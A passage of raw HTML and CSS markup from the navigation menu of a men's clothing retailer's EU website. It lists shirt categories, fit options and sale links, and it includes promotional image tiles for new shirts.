       mls-grey1 
       ls-grey1
       ">
        Poplin Shirts
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9533380654 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9533380654 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9533380654 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9533380654 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-shirts/egyptian-cotton/"
       class="navigationLink-9533380654 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Egyptian Cotton Shirts
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2220702526 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2220702526 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2220702526 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2220702526 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-shirts/weave/twill/"
       class="navigationLink-2220702526 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Twill Shirts
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9326083605 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9326083605 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9326083605 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9326083605 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/clearance/mens-shirts/"
       class="navigationLink-9326083605 
       capitalize hide 
       font__primary 
       red1 
       mps-red1 
       mls-red1 
       ls-red1
       ">
        Sale Shirts
    </a>



</div></div>
</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-5173985230 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-5173985230 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-5173985230 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-5173985230 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-5173985230) {
            grid-area: auto;
        }
    }
</style>


    <h3 
        class="navigationHeader-5173985230 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Fit
        

    </h3>




</div></div>
<div class="experience-region experience-detailsLinks"><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2989983054 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2989983054 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2989983054 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2989983054 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-shirts/"
       class="navigationLink-2989983054 
       capitalize mls-d-none text-decoration-underline no-after 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        view all shirts
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3012508852 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3012508852 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3012508852 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3012508852 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-shirts/?prefn1=vfit&amp;prefv1=Classic fit"
       class="navigationLink-3012508852 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Classic Fit Shirts
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1291161056 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1291161056 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1291161056 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1291161056 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-shirts/?prefn1=vfit&amp;prefv1=Slim fit"
       class="navigationLink-1291161056 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Slim Fit Shirts
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3465886355 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3465886355 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3465886355 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3465886355 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-shirts/?prefn1=vfit&amp;prefv1=Extra slim fit"
       class="navigationLink-3465886355 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Extra Slim Fit Shirts
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6386831232 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6386831232 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6386831232 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6386831232 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/clearance/mens-shirts/"
       class="navigationLink-6386831232 
       mls-m-top-m d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        SALE
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7133367323 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7133367323 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7133367323 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7133367323 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/clearance/mens-shirts/"
       class="navigationLink-7133367323 
       mls-m-top-m d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-red1 
       ls-red1
       ">
        Sale Shirts
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3203129942 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3203129942 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3203129942 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3203129942 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/clearance/mens-shirts/"
       class="navigationLink-3203129942 
       capitalize hide 
       font__primary 
       red1 
       mps-red1 
       mls-red1 
       ls-red1
       ">
        Sale Shirts
    </a>



</div></div>
</div></div>
<div class="js-trending-mobile-carousel nav-touch-device"></div>
<div class="d-none nav-non-touch-device navigation__gallery"><div class="experience-component experience-layouts-2column1row">

<style>
    
        @media (min-width: 1025px) and (hover: hover) and (pointer: fine){
.navigation-li-container .navigation__li--main:nth-of-type(9) .experience-layouts-detailsLayout {
max-width: 160px !important; 
}
}
 
@media (min-width: 1024px) and (max-width: 1227px) {
.experience-assets-navigationLink a {
  font-size: 1.4rem !important;
}
}

.experience-detailsRegion {
    flex-shrink: 0;
}
 
.navigation__li-subcats__container .nav-non-touch-device:first-of-type {
display: none !important;
}
 
@media (min-width:1024px) and (max-width:1720px){
.navigation-li-container .navigation__li--main .experience-detailsRegion {
margin-left: -40px;
}
}
 
.testClass{
 
}
 
@media (max-width: 1025px) {
  .sentence-case-mobile {
    text-transform: none !important; /* disables uppercase/lowercase transforms */
  }
}


body[data-country=&quot;DE&quot;] .navigation__li-link--has-sub {
padding: 20px 12px 22px !important;
}

.sots-tile a {color:gold}
    

    .column-6427769150 {
        padding: 0 0 0 0;
        margin: 0 0 0 0;
    }

    .column1-6427769150, .column2-6427769150 {
        background-size: cover;
        background-position: center;
    }
    
    .column1-6427769150 {
        box-shadow: none;
        
    }
    
    .column2-6427769150 {
        box-shadow: none;
        
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
    
    .column1-6427769150 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column1-6427769150 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    .column2-6427769150 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column2-6427769150 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */

    @media only screen and (min-width: 768px) {
        .column-6427769150 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-6427769150 {
            box-shadow: none;
            
        }
        
        .column2-6427769150 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-6427769150 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-6427769150 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-6427769150 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-6427769150 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1024px) {
        .column-6427769150 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-6427769150 {
            box-shadow: none;
            
        }
        
        .column2-6427769150 {
            box-shadow: true;
            
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-6427769150 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-6427769150 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-6427769150 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-6427769150 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1366px) {
        .column-6427769150 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-6427769150 {
            box-shadow: none;
            
        }
        
        .column2-6427769150 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */

        .column1-6427769150 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-6427769150 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-6427769150 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-6427769150 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }
</style>

<div class="column-6427769150 bg-none mps-bg-none mls-bg-none">
    <div class="d-flex 
                align-items-flex-center 
                mps-align-items-flex-center 
                mls-align-items-flex-center 
                m-left-xl  
                flex-direction-column 
                mps-flex-direction-column 
                mls-flex-direction-column">
        
            <div class="column1-6427769150 col-100 
                ">
        
            <div class="experience-region experience-column1"><div class="experience-component experience-layouts-2column1row">

<style>
    

    .column-8124926307 {
        padding: 0 0 0 0;
        margin: 0 0 0 0;
    }

    .column1-8124926307, .column2-8124926307 {
        background-size: cover;
        background-position: center;
    }
    
    .column1-8124926307 {
        box-shadow: none;
        
    }
    
    .column2-8124926307 {
        box-shadow: none;
        
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
    
    .column1-8124926307 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column1-8124926307 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    .column2-8124926307 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column2-8124926307 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */

    @media only screen and (min-width: 768px) {
        .column-8124926307 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-8124926307 {
            box-shadow: none;
            
        }
        
        .column2-8124926307 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-8124926307 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-8124926307 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-8124926307 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-8124926307 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1024px) {
        .column-8124926307 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-8124926307 {
            box-shadow: none;
            
        }
        
        .column2-8124926307 {
            box-shadow: true;
            
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-8124926307 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-8124926307 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-8124926307 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-8124926307 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1366px) {
        .column-8124926307 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-8124926307 {
            box-shadow: none;
            
        }
        
        .column2-8124926307 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */

        .column1-8124926307 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-8124926307 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-8124926307 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-8124926307 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }
</style>

<div class="column-8124926307 bg-none mps-bg-none mls-bg-none">
    <div class="d-flex 
                align-items-flex-center 
                mps-align-items-flex-center 
                mls-align-items-flex-center 
                p-top-xs 
                flex-direction-row 
                mps-flex-direction-row 
                mls-flex-direction-row">
        
            <div class="column1-8124926307 col-50 m-right-s 
                ">
        
            <div class="experience-region experience-column1"><div class="experience-component experience-assets-advertisingTile">










<style>
    .promo-tile-1832239275--img {
        aspect-ratio: auto 922 / 522;
    }

    .promo-tile-1832239275--subtitle.js-read-more-text.elips {
        display: -webkit-box;
        -webkit-box-orient: vertical;
        -webkit-line-clamp: null;
        overflow: hidden;
        text-overflow: ellipsis;
    }
    
    .promo-tile-1832239275 .js-read-more,
    .promo-tile-1832239275 .js-read-less {
        font-size: null;
    }

    .promo-tile-1832239275--subtitle.js-read-more-text.inactive {
        -webkit-line-clamp: inherit;
    }

    .promo-tile-1832239275:hover .promo-tile-1832239275-scaled-img--true {
        scale:  1;
        transition: all 0.8s;
        opacity: 1;
    }
    
    .promo-tile-1832239275 .promo-tile-1832239275-scaled-img--true {
        transition: all 0.8s;
    }

    .promo-tile-1832239275-badge {
        inset: 0 0 0 0;
        width: fit-content;
        height: fit-content;
        padding: 0 0 0 0;
        font-size: 14px;
        z-index: 5;
    }

    .promo-tile-1832239275 .single-image {
        border-radius: 0;
    }
    
    .promo-tile-1832239275--minititle {
        min-height: auto;
    }

    .promo-tile-1832239275--title {
        min-height: auto;
    }

    .promo-tile-1832239275--subtitle {
        min-height: auto;
    }
    
    .promo-tile-1832239275--subtitle2 {
        min-height: auto;
    }
    
    .promo-tile-1832239275--subtitle3 {
        min-height: auto;
    }

    

    

    

    

    

    .promo-tile-1832239275--navLink::after {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        background-color: none;
        opacity: none;
        z-index: -1;
    }

    .promo-tile-1832239275--navLink {
        inset: auto 0 0 50%;
        width: max-content;
        height: max-content;
        
            transform: translate(-50%, -50%);
        
        padding: 2px 5px 2px 5px;
        color: #ffffff;
        font-size: 14px;
        line-height: 14px;
    }
    
    @media only screen and (min-width: 768px) {
        .promo-tile-1832239275-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-1832239275--minititle {
            min-height: auto;
        }

        .promo-tile-1832239275--title {
            min-height: auto;
        }

        .promo-tile-1832239275--subtitle {
            min-height: auto;
        }
        
        .promo-tile-1832239275--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-1832239275--subtitle3 {
            min-height: auto;
        }
    }

    @media only screen and (min-width: 1024px) {
        .promo-tile-1832239275--img {
            aspect-ratio: auto 922 / 522;
        }

        .promo-tile-1832239275-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-1832239275--minititle {
            min-height: auto;
        }

        .promo-tile-1832239275--title {
            min-height: auto;
        }

        .promo-tile-1832239275--subtitle {
            min-height: auto;
        }
        
        .promo-tile-1832239275--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-1832239275--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-1832239275 .js-read-more,
        .promo-tile-1832239275 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-1832239275--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-1832239275--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }

    @media only screen and (min-width: 1366px) {
        .promo-tile-1832239275--img {
            aspect-ratio: auto 922 / 522;
        }

        .promo-tile-1832239275-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-1832239275--minititle {
            min-height: auto;
        }

        .promo-tile-1832239275--title {
            min-height: auto;
        }

        .promo-tile-1832239275--subtitle {
            min-height: auto;
        }
        
        .promo-tile-1832239275--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-1832239275--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-1832239275 .js-read-more,
        .promo-tile-1832239275 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-1832239275--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-1832239275--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }
</style>


    


<div class="m-top-s promo-tile-1832239275 animation-element">
    <div class="position-relative">
        
            
                <a href="https://www.charlestyrwhitt.com/eu/mens-shirts/latest-arrivals/?cm_sp=TN-shirts-new-season" class="cursor-pointer"  aria-label="">
            
        
            
            
            
            
            <div class="position-relative overflow-hidden">
                <picture class="lozad" 
                    
                        data-alt="New Shirts" 
                    
                    
                    data-iesrc="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw8277ee66/merchAssets/AW25/navigation/nav-new-shirts.jpg">
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw8277ee66/merchAssets/AW25/navigation/nav-new-shirts.jpg" media="(min-width: 1024px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw8277ee66/merchAssets/AW25/navigation/nav-new-shirts.jpg" media="(min-width: 768px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw8277ee66/merchAssets/AW25/navigation/nav-new-shirts.jpg" media="(min-width: 0px)"/>
                    <img class="js-tab-invoker lozad single-image promo-tile-1832239275-scaled-img--false promo-tile-1832239275--img"
                        alt=""
                        style="--focal-point-x:; --focal-point-y:" 
                        miniTitle="New Shirts" 
                        
                            width="922"
                            height="522"
                        
                    >
                </picture>
            </div>

            <div class="align-center-v align-center text-center col-80 p-ends-xl mls-p-ends-s d-flex justify-content-center flex-direction-column bg-none mps-bg-none mls-bg-none null" >
                
                
                    <div class="position-relative null white mps-white mls-white">
                        
                    </div>
                
                
                
                
                
                
            </div>
        
            </a>
        
        
        
            
                <a href="https://www.charlestyrwhitt.com/eu/mens-shirts/latest-arrivals/" class="promo-tile-1832239275--navLink cursor-pointer position-absolute uppercase">
                    New Shirts
                </a>
            
        
    </div>
</div>
</div></div>
        </div>
        
            <div class="column2-8124926307 col-50  
                ">
        
            <div class="experience-region experience-column2"><div class="experience-component experience-assets-advertisingTile">










<style>
    .promo-tile-1898983911--img {
        aspect-ratio: auto 922 / 552;
    }

    .promo-tile-1898983911--subtitle.js-read-more-text.elips {
        display: -webkit-box;
        -webkit-box-orient: vertical;
        -webkit-line-clamp: null;
        overflow: hidden;
        text-overflow: ellipsis;
    }
    
    .promo-tile-1898983911 .js-read-more,
    .promo-tile-1898983911 .js-read-less {
        font-size: null;
    }

    .promo-tile-1898983911--subtitle.js-read-more-text.inactive {
        -webkit-line-clamp: inherit;
    }

    .promo-tile-1898983911:hover .promo-tile-1898983911-scaled-img--true {
        scale:  1;
        transition: all 0.8s;
        opacity: 1;
    }
    
    .promo-tile-1898983911 .promo-tile-1898983911-scaled-img--true {
        transition: all 0.8s;
    }

    .promo-tile-1898983911-badge {
        inset: 0 0 0 0;
        width: fit-content;
        height: fit-content;
        padding: 0 0 0 0;
        font-size: 14px;
        z-index: 5;
    }

    .promo-tile-1898983911 .single-image {
        border-radius: 0;
    }
    
    .promo-tile-1898983911--minititle {
        min-height: auto;
    }

    .promo-tile-1898983911--title {
        min-height: auto;
    }

    .promo-tile-1898983911--subtitle {
        min-height: auto;
    }
    
    .promo-tile-1898983911--subtitle2 {
        min-height: auto;
    }
    
    .promo-tile-1898983911--subtitle3 {
        min-height: auto;
    }

    

    

    

    

    

    .promo-tile-1898983911--navLink::after {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        background-color: none;
        opacity: none;
        z-index: -1;
    }

    .promo-tile-1898983911--navLink {
        inset: auto 0 0 50%;
        width: max-content;
        height: max-content;
        
            transform: translate(-50%, -50%);
        
        padding: 2px 5px 2px 5px;
        color: #ffffff;
        font-size: 14px;
        line-height: 14px;
    }
    
    @media only screen and (min-width: 768px) {
        .promo-tile-1898983911-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-1898983911--minititle {
            min-height: auto;
        }

        .promo-tile-1898983911--title {
            min-height: auto;
        }

        .promo-tile-1898983911--subtitle {
            min-height: auto;
        }
        
        .promo-tile-1898983911--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-1898983911--subtitle3 {
            min-height: auto;
        }
    }

    @media only screen and (min-width: 1024px) {
        .promo-tile-1898983911--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-1898983911-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-1898983911--minititle {
            min-height: auto;
        }

        .promo-tile-1898983911--title {
            min-height: auto;
        }

        .promo-tile-1898983911--subtitle {
            min-height: auto;
        }
        
        .promo-tile-1898983911--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-1898983911--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-1898983911 .js-read-more,
        .promo-tile-1898983911 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-1898983911--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-1898983911--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }

    @media only screen and (min-width: 1366px) {
        .promo-tile-1898983911--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-1898983911-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-1898983911--minititle {
            min-height: auto;
        }

        .promo-tile-1898983911--title {
            min-height: auto;
        }

        .promo-tile-1898983911--subtitle {
            min-height: auto;
        }
        
        .promo-tile-1898983911--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-1898983911--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-1898983911 .js-read-more,
